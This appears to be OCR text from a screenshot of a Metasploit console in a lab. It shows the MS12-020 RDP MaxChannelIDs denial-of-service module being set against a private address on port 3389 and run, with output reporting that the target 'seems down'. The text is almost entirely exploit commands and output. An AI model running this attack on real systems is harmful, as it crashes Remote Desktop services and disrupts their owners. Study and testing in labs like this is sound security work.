 dos
windows
rdp
ms12_020_
192.168.56.102
192.168.56.101
maxcha
Console X
Import X
exploit X
exploit X
exploit X
exploit
exploit X
dos/windows/rdp/ms12_020_maxchannelids X
msf auxiliary(ms12_020_maxchannelids) > set RPORT 3389
RPORT => 3389
msf auxiliary(ms12_020_maxchannelids) > set RHOST 192.168.56.101
RHOST => 192.168.56.101
msf auxiliary(ms12_020_maxchannelids) > run -j
[*] Auxiliary module running as background job
[*] 192.168.56.101:3389 - 192.168.56.101:3389 - Sending MS12-020 Microsoft Remote Desktop
Use-After-Free DoS
[*] 192.168.56.101:3389 - 192.168.56.101:3389 - 210 bytes sent
[*] 192.168.56.101:3389 - 192.168.56.101:3389 - Checking RDP status...
[+] 192.168.56.101:3389 - 192.168.56.101:3389 seems down
msf auxiliary(ms12_020_maxchannelids) >